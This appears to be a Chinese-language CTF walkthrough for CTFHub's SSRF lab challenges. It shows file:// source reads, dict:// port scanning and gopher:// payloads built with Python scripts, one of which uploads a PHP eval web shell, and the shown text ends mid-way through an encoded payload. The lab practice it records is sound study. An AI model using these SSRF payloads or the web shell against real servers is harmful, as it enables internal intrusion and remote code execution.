基础知识
内网访问
题目描述:尝试访问位于127.0.0.1的flag.php吧
访问靶机地址,发现url后面多了/?url=_
然后访问127.0.0.1/flag.php
Payload: ?url=127.0.0.1/flag.php
伪协议读取文件
题目描述:尝试去读取一下Web目录下的flag.php吧
在SSRF中常用的伪协议是file:///协议,其在ssrf中可以用来读取php源码。

Payload: ?url=file:///var/www/html/flag.php
然后查看源代码
端口扫描
题目描述:来来来性感CTFHub在线扫端口,据说端口范围是8000-9000哦,
使用SSRF中的dict协议可以用来探测开放的端口
Payload: ?url=dict://127.0.0.1:8000

利用burpsuite对端口进行爆破

提示端口号在8000-9000
发现8566端口长度与其他端口不一样

然后访问8566端口
Payload: ?url=127.0.0.1:8566
Gopher协议的利用
POST请求
题目描述:这次是发一个HTTP POST请求.对了.ssrf是用php的curl实现的.并且会跟踪302跳转.加油吧骚年
根据提示抓包访问302.php,无服务

尝试访问flag.php

内网访问flag.php,发现了key=e42236c6f932a86af6eaa1f0ca77e0de
?url=127.0.0.1/flag.php

需要我们用gopher协议去用post key到flag.php,不过需要注意的是要从127.0.0.1发送数据。使用方法:gopher://ip:port/_payload
POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
key=e42236c6f932a86af6eaa1f0ca77e0de
#注意Content-Length那里,必须和你的POST请求长度一样
URL编码,进行url三次编码即(注:第一次url编码后要手动在所有%0A前面加上%0D,再进行后续编码)
POST%2520/flag.php%2520HTTP/1.1%250D%250AHost:%2520127.0.0.1:80%250D%250AContent-Type:%2520application/x-www-form-urlencoded%250D%250AContent-Length:%252036%250D%250A%250D%250Akey=e42236c6f932a86af6eaa1f0ca77e0de
构造Payload:

?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost:%2520127.0.0.1:80%250D%250AContent-Type:%2520application/x-www-form-urlencoded%250D%250AContent-Length:%252036%250D%250A%250D%250Akey=e42236c6f932a86af6eaa1f0ca77e0de
得到flag

利用gopher协议构造post请求脚本如下:
import urllib.parse
payload =\
"""POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
key=e42236c6f932a86af6eaa1f0ca77e0de
"""
#注意后面一定要有回车,回车结尾表示http请求结束
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://127.0.0.1:80/'+'_'+new
result = urllib.parse.quote(result)
print(result) # 这里因为是GET请求所以要进行两次url编码
得到
gopher%3A//127.0.0.1%3A80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-Length%253A%252036%250D%250A%250D%250Akey%253De42236c6f932a86af6eaa1f0ca77e0de%250D%250A
上传文件
参考文章:https://www.jianshu.com/p/a9e5a64b733b
题目描述:这次需要上传一个文件到flag.php了.祝你好运
访问靶机地址,一片空白,尝试访问flag.php,提示需要从本地访问

从目标机本地访问flag.php:
?url=127.0.0.1/flag.php
得到文件上传的页面:

使用伪协议读取flag.php的源码
Payload: ?url=file:///var/www/html/flag.php
flag.php
<?php
error_reporting(0);
if($_SERVER["REMOTE_ADDR"] != "127.0.0.1"){
echo "Just View From 127.0.0.1";
return;
}
if(isset($_FILES["file"]) && $_FILES["file"]["size"] > 0){
echo getenv("CTFHUB");
exit;
}
?>

发现会判断文件是否为空, 上传一个非空文件,没有提交选项,F12手动添加提交框:
<input type="submit" name="submit" >
得到
上传文件,bp拦截

将Host的值改为127.0.0.1:80,然后将上面的包进行第一次url编码,然后把%0A改成%0D%0A,然后再进行两次url编码。拿脚本梭
import urllib.parse
payload =\
"""POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------92335795416210780092655892737
Content-Length: 395
Origin: http://challenge-6af7ed5071d80457.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-6af7ed5071d80457.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
Upgrade-Insecure-Requests: 1
-----------------------------92335795416210780092655892737
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream
<?php
@eval($_POST["pass"]);
?>
-----------------------------92335795416210780092655892737
Content-Disposition: form-data; name="submit"
提交查询
-----------------------------92335795416210780092655892737--
"""
?
#注意后面一定要有回车,回车结尾表示http请求结束
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://127.0.0.1:80/'+'_'+new
result = urllib.parse.quote(result)
print(result) # 这里因为是GET请求所以要进行两次url编码
输出结果如下:
gopher%3A//127.0.0.1%3A80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520challenge-973c40c4217366cd.sandbox.ctfhub.com%253A10800%250D%250AUser-Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%253B%2520rv%253A90.0%2529%2520Gecko/20100101%2520Firefox/90.0%250D%250AAccept%253A%2520text/html%252Capplication/xhtml%252Bxml%252Capplication/xml%253Bq%253D0.9%252Cimage/webp%25